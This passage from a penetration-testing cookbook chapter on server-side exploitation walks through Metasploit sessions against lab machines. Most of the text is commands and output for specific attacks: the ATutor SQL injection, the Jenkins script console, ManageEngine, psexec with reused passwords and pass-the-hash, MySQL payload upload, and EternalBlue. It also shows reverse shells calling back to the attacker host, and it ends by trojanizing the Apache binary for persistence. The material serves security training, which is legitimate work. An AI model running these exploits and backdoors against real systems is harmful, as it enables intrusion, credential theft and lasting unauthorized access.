[ 436 ]
How to do it...This module exploits a SQL injection vulnerability and an authentication weaknessvulnerability in ATutor 2.2.1, meaning that we can bypass authentication, reach theadministrator's interface, and upload malicious code.
First, let us look at the exploit/multi/http/atutor_sqli exploit1.options:
Before running the exploit, we can use the check command to verify if the2.target is vulnerable:
msf exploit(atutor_sqli) > check[+] 192.168.216.136:80 The target is vulnerable.msf exploit(atutor_sqli) >
To exploit the ATutor 2.2.1 SQL injection vulnerability, we need to set the3.target host IP address and run the module:
msf exploit(atutor_sqli) > set RHOST 192.168.216.136RHOST => 192.168.216.135msf exploit(atutor_sqli) > set TARGETURI /TARGETURI => /msf exploit(atutor_sqli) > exploit
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 437 ]
[*] Started reverse TCP handler on 192.168.216.5:4444[*] 192.168.216.136:80 - Dumping the username and passwordhash...[+] 192.168.216.136:80 - Got the admin's hash:5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 !...
[!] This exploit may require manual cleanup of'/var/content/module/cqi/duso.php' on the target
meterpreter >[+] 192.168.216.136:80 - Deleted duso.php
meterpreter > getuidServer username: www-data (33)meterpreter >
On successful execution of the module, we get remote access to the webserver with the privileges of the HTTP server
Types of shellBefore moving to the next topic, let's talk about the different types of shell available.When looking at the list of available shells, they fall into two categories: bind andreverse.
A bind shell instructs the target to start the command shell and listen on a local port,allowing the attacker to connect to the target on the listening port. A bind shell isgreat for local vulnerabilities, for example, when you have already compromised atarget machine via a phishing attack and want to leverage a local service to doprivilege escalation; however, nowadays it is not suitable for most remoteexploitation scenarios because the target is probably behind a firewall.
For that reason, most of the time we will use a reverse shell as our payload. A reverseshell starts a connection with the attacker's machine, in this case, the attacker'smachine is the one that is opening a local port and listening for a connection, andsince most outbound rules are more on-premise, a reverse shell is more likely tobypass the firewall.
Payloads
There are three different types of payload module in the Metasploit Framework:singles, stagers, and stages. Singles are payloads that are self-contained andcompletely standalone.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 438 ]
A single payload can be something as simple as adding a user to the target system orrunning an executable.
A stager will set up a network connection between the attacker and victim, and it isdesigned to be small and reliable.
Stages are payload components downloaded by the stager, and provide advancedfeatures with no size limits such as dllinject, meterpreter,patchupdllinject, upexec, vncinject, among others.
Getting readySince we already have a working exploit from our previous recipe, we will use it totest the different types of payload.
How to do it...First, we will use the show payloads command to display all compatible1.payloads:
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 439 ]
To get more information about a specific payload, we can use the info2.command followed by the payload name:
msf exploit(atutor_sqli) > info payload/generic/shell_bind_tcp
Name: Generic Command Shell, Bind TCP Inline Module: payload/generic/shell_bind_tcp Platform: All ...Provided by: skape <[email protected]>
Basic options:Name Current Setting Required Description---- --------------- -------- -----------LPORT 4444 yes The listen portRHOST no The target address
Description: Listen for a connection and spawn a command shell
msf exploit(atutor_sqli) >
generic/shell_bind_tcp is a single standalone generic bind TCP3.command shell. To select the shell_bind_tcp as our payload, we use theset PAYLOAD command followed by the payload name:
msf exploit(atutor_sqli) > set PAYLOAD generic/shell_bind_tcpPAYLOAD => generic/shell_bind_tcpmsf exploit(atutor_sqli) > exploit
[*] Started bind handler[*] 192.168.216.136:80 - Dumping the username and passwordhash...[+] 192.168.216.136:80 - Got the admin's hash:5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 ![*] Command shell session 1 opened (192.168.216.5:41033 ->192.168.216.136:4444) at 2017-10-26 10:33:45 -0400[+] 192.168.216.136:80 - Deleted soae.php[!] Tried to delete /var/content/module/mgp/soae.php, unknownresult
...Background session 1? [y/N] ymsf exploit(atutor_sqli) >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 440 ]
Using the generic/shell_bind_tcp, we got a generic command shell,4.useful but far from ideal. A feature-rich and more advanced payload thatwe can use with this exploit is PHP Meterpreter:
msf exploit(atutor_sqli) > infopayload/php/meterpreter/reverse_tcp
Name: PHP Meterpreter, PHP Reverse TCP Stager Module: payload/php/meterpreter/reverse_tcp Platform: PHP Arch: phpNeeds Admin: No Total size: 1101 Rank: Normal
Provided by: egypt <[email protected]>
...msf exploit(atutor_sqli) >
When using reverse shells, such as php/meterpreter/reverse_tcp, we5.need to specify the listen address with set LHOST, which will be the IPaddress of our Kali Linux machine, and the listen port with the set LPORTcommand, if we do not want to use the default port 4444:
msf exploit(atutor_sqli) > set PAYLOADphp/meterpreter/reverse_tcpPAYLOAD => php/meterpreter/reverse_tcpmsf exploit(atutor_sqli) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(atutor_sqli) > exploit
...meterpreter >[+] 192.168.216.136:80 - Deleted dmci.php
meterpreter > getuidServer username: www-data (33)meterpreter >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 441 ]
Exploiting a Windows Server machineLeveraging the information collected during information gathering and scanning, wewill enter the world of exploits. In this recipe, we will see how we can use Metasploitto break into our Metasploitable 3 target system, which is running Windows Server2008 R2. We will be using the commands we learned in the previous section, and thenmove ahead to select exploits and payloads, and set up various required parameters.
Getting readyWe will start our penetration testing process right from msfconsole. So, launch theconsole and perform a port scan to gather information about the target. We discussedport scanning in detail in the previous chapter. Here, I will assume that you havegathered information about the target system and its services. So, let's proceed withselecting exploits and payloads.
Sometimes, looking at the output of a Nmap or even vulnerability scanners is notenough. The output of the services command just shows us that the server isrunning a version of Apache:
msf > services -p 8020 192.168.216.10
Services========
host port proto name state info---- ---- ----- ---- ----- ----192.168.216.10 8020 tcp http open Apache httpd
msf >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 442 ]
There is a reason why penetration tests are not automated tasks; humans are curiousand they tend to look beyond service banners.
As you can see from the screenshot, the web page has all the information we need tosearch for vulnerabilities, so do not forget to manually check your targets sites. Icannot stress enough how many times junior pentesters miss trivial vulnerabilitiessuch as default credentials, just because they did not open the target site in a browser.
When we see data breaches in the news, most of the time it is due to password reuse;for that reason psexec is one of the tools most frequently used by penetration testers.
How to do it...Looking at the service running on port 8484 of the target system, we can1.see that it is running Jenkins; from the Jenkins-CI Enumeration auxiliarymodule output used in the previous chapter, we know its version:
msf > services 192.168.216.10 -p 8484Services========
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 443 ]
host port proto name state info---- ---- ----- ---- ----- ----192.168.216.10 8484 tcp http open Jenkins Version - 1.637msf >
With this information, we can do a quick search using the searchcommand and see what exploits are available:
To exploit the system, we will use the Jenkins-CI Script-Console Java2.Execution exploit:
msf exploit(jenkins_script_console) > setg RHOST192.168.216.10RHOST => 192.168.216.10msf exploit(jenkins_script_console) > set RPORT 8484RPORT => 8484msf exploit(jenkins_script_console) > set TARGETURI /TARGETURI => /msf exploit(jenkins_script_console) > exploit...meterpreter > sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1).Architecture : x64System Language : en_USDomain : WORKGROUPLogged On Users : 2Meterpreter : x86/windowsmeterpreter >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 444 ]
Let's have a look at what we have done so far. setg sets a value in theglobal datastore; this way the next module we use will already have theRHOST value defined. To use this exploit, we also need to specify the remoteport and the path to the Jenkins-CI application, then use the exploitcommand to exploit the target.
The unset command is used to unset one or more variables. To flushall entries, specify all as the variable name, and -g operates onglobal datastore variables.
Since we did not specify a payload, Metasploit made that choice for us:3.
By default, Metasploit used a reverse TCP meterpreter payload.However, we have several payloads available; to list all the compatiblepayloads, you can use the show payloads command.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 445 ]
Now that we know that the target is running ManageEngine Desktop4.Central version 9, we can use the search command to look for availableexploits:
Looking at the output, we have a few candidates; again this is whypenetration testers have not yet been replaced by a script. After carefullylooking at the output, we can see that the ManageEngine Desktop Central 9FileUploadServlet ConnectionId Vulnerability is a match, and we can moveto the next stage and exploit the target:
msf > use exploit/windows/http/manageengine_connectionid_writemsf exploit(manageengine_connectionid_write) > set PAYLOADwindows/meterpreter/reverse_httpPAYLOAD => windows/meterpreter/reverse_httpmsf exploit(manageengine_connectionid_write) > set LHOST192.168.216.5LHOST => 192.168.216.5msf exploit(manageengine_connectionid_write) > exploit...
meterpreter > getuidServer username: NT AUTHORITY\LOCAL SERVICEmeterpreter >
This time, we have specified the payload, and we choose to usethe Windows Meterpreter Reverse HTTP Stager, which will inject themeterpreter server DLL via the reflective DLL injection payload andtunnel communication over HTTP. By using HTTP, this payload has a betterchance of bypassing the outbound firewall rules, since most will allowmachines to establish sessions to remote HTTP servers.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 446 ]
To use psexec within Metasploit, we have a couple of options; to list all5.the psexec exploits we can use the search command:
For this recipe, we will take a look at the psexec and psexec_psh exploits.In the information gathering and scanning phase, we were able to bruteforce some accounts; using those credentials, we will take a look at what anadversary can do when users reuse their passwords:
msf > use exploit/windows/smb/psexecmsf exploit(psexec) > set SMBUSER AdministratorSMBUSER => Administratormsf exploit(psexec) > set SMBPASS vagrantSMBPASS => vagrantmsf exploit(psexec) > run
...meterpreter > sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1).Architecture : x64System Language : en_USDomain : WORKGROUPLogged On Users : 2Meterpreter : x86/windowsmeterpreter > background[*] Backgrounding session 1...msf exploit(psexec) >
The Microsoft Windows Authenticated User Code Execution module uses a validadministrator username and password (or password hash) to execute an arbitrarypayload, similar to the psexec utility provided by SysInternals.
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 447 ]
Another alternative is to use the hash attack in which an attacker steals a user's hashand, without cracking it, reuses it to trick an authentication system into creating anew authenticated session:
msf exploit(psexec) > set SMBPASSaad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50bSMBPASS =>aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50bmsf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444[*] 192.168.216.10:445 - Connecting to the server......meterpreter >
Exploiting common servicesWhen talking about exploitation, a couple of services come to mind, mostly related tothe fact that they are common on most targets, and most of the time neglected.
Getting readyIn this recipe, we will exploit one the most common and abused services that you willfind in a target environment, MySQL. Most of the time we can exploit MySQLservices because they were installed for development purposes, disregarding somebest practices such as setting a root password or using strong passwords.
How to do itTo exploit the MySQL service on the Metasploitable 3 target machine, we will use theMySQL Enumeration Module auxiliary module to enumerate the target, and theOracle MySQL for the Microsoft Windows Payload Execution exploit module to gaina remote shell:
msf > use auxiliary/admin/mysql/mysql_enummsf auxiliary(mysql_enum) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf auxiliary(mysql_enum) > set USERNAME rootUSERNAME => rootmsf auxiliary(mysql_enum) > run
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 448 ]
[*] 192.168.216.10:3306 - Running MySQL Enumerator...[*] 192.168.216.10:3306 - Enumerating Parameters
...msf auxiliary(mysql_enum) > use exploit/windows/mysql/mysql_payloadmsf exploit(mysql_payload) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(mysql_payload) > set PAYLOADwindows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(mysql_payload) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444[*] 192.168.216.10:3306 - Checking target architecture...[*] 192.168.216.10:3306 - Checking for sys_exec()...[*] 192.168.216.10:3306 - sys_exec() already available, using that(override with FORCE_UDF_UPLOAD)....
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >
Since the target doesn't have a root password, it is possible to use the MySQL serviceto upload a shell and gain remote access to the system. So, never forget to test thebasics, even if you think that no one would configure a service without a password.
MS17-010 EternalBlue SMB RemoteWindows Kernel Pool CorruptionAgain, leveraging the intel collected during the information gathering and scanningphase, particularly the output of the MS17-010 SMB RCE Detection auxiliary module,we can move to our next vulnerable service.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 449 ]
Getting readyWithout going into too much detail, the MS17-010 EternalBlue SMB Remote WindowsKernel Pool Corruption exploit module is a part of the Equation GroupETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers,generally believed to be developed by the U.S. National Security Agency (NSA) and used as part of the WannaCry ransomware attack. It is a buffer overflow in thememmove operation in Srv!SrvOs2FeaToNt that allows us to execute an arbitrarypayload. This vulnerability affects Windows machines without security updateMS17-010 for Microsoft Windows SMB Server SMBv1 Server.
How to do it...To launch the exploit, use the MS17-010 EternalBlue SMB Remote Windows KernelPool Corruption exploit module, set the target IP address, use a meterpreter reverseTCP payload, and specify the listening address:
msf > use exploit/windows/smb/ms17_010_eternalbluemsf exploit(ms17_010_eternalblue) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(ms17_010_eternalblue) > set PAYLOADwindows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(ms17_010_eternalblue) > set LHOST 192.168.216.5RHOST => 192.168.216.5msf exploit(ms17_010_eternalblue) > exploit...
meterpreter > sysinfoComputer : VAGRANT-2008R2OS : Windows 2008 R2 (Build 7601, Service Pack 1)....
meterpreter >
One outcome of a penetration test that differentiates it from a vulnerability scanner, isthat no one will state that what you've found is a false positive when you presentthem with a screenshot of a shell running on the target system.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 450 ]
MS17-010EternalRomance/EternalSynergy/EternalChampionThe MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB RemoteWindows Code Execution exploit module can be used to exploit MS17-010vulnerabilities via EternalRomance, EternalSynergy, and EternalChampion. Thisexploit is more reliable than the EternalBlue exploit but requires a named pipe.
How to do it...To launch the exploit, use the MS17-010EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows CodeExecution exploit module, set the target IP address, use a meterpreter reverse TCPpayload, and specify the listening address:
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 451 ]
Installing backdoorsHaving a shell on the target system is great, but sometimes it is not enough. With abackdoor, we will be able to ensure persistence and get access to the system, even ifthe vulnerability gets patched.
Getting readyNow that we have a session in the target system, we will use that session to backdoora service; in this recipe, we will start by backdooring the Apache server:
Next, we will use the Windows Registry Only Persistence local exploit module tocreate a backdoor that is executed during boot.
Lastly, we will use Windows Management Instrumentation (WMI) to create apersistent fileless backdoor. The WMI Event Subscription Persistence exploit modulecreates a permanent WMI event subscription to achieve file-less persistence.
How to do it...Since we cannot backdoor a binary while it is running, the first thing we1.need to do is to kill the Apache process (httpd.exe), using the killcommand followed by the PID of the process:
meterpreter > kill 3820Killing: 3820meterpreter >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 452 ]
Then, we use the download command within meterpreter to download2.the service binary we want to backdoor:
meterpreter > downloadC:\\wamp\\bin\\apache\\apache2.2.21\\bin\\httpd.exe[*] Downloading: C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe-> httpd.exe...
msf exploit(ms17_010_eternalblue) >
To backdoor the service, we will use msfconsole, with a reverse TCP.
Set the listen address to our Kali Linux machine IP address and use the3.generate command to backdoor the binary, using the -a option to specifythe architecture, -p for the platform, -x for the executable template touse, -k to keep the template executable functional, -t for the outputformat, and -f for the output filename:
msf exploit(ms17_010_eternalblue) > usepayload/windows/x64/meterpreter/reverse_tcpmsf payload(reverse_tcp) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf payload(reverse_tcp) > generate -a x64 -p Windows -x/root/httpd.exe -k -t exe -f httpd-backdoored.exe[*] Writing 29184 bytes to httpd-backdoored.exe...msf payload(reverse_tcp) >
Now that we have the backdoor ready, we need to start a listener for the4.reverse connection; for that we will use the Generic Payload Handler:
msf payload(reverse_tcp) > use exploit/multi/handlermsf exploit(handler) > set PAYLOADwindows/x64/meterpreter/reverse_tcpPAYLOAD => windows/x64/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > exploit -j[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(handler) >
The exploit -j command will run it in the context of a job, allowing us togo back to our session and continue the attack.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 453 ]
Back in the session, we will rename the httpd.exe file5.to httpd.exe.backup, upload the backdoored version, and rename itto httpd.exe:
